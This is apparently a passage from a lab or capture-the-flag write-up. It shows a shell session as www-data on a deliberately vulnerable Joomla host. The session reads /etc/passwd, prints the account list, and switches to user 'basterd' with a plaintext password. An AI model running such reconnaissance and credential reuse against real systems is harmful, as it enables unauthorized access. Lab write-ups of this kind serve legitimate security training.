 www-data@Vulnerable:/var/www/html/joomla/_test$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
stoner:x:1000:1000:stoner,,,:/home/stoner:/bin/bash
mysql:x:110:118:MySQL Server,,,:/nonexistent:/bin/false
basterd:x:1001:1001::/home/basterd:
ftp:x:111:119:ftp daemon,,,:/srv/ftp:/bin/false
sshd:x:112:65534::/var/run/sshd:/usr/sbin/nologin
www-data@Vulnerable:/var/www/html/joomla/_test$ su basterd
su basterd
Password: superduperp@$$
basterd@Vulnerable:/var/www/html/joomla/_test$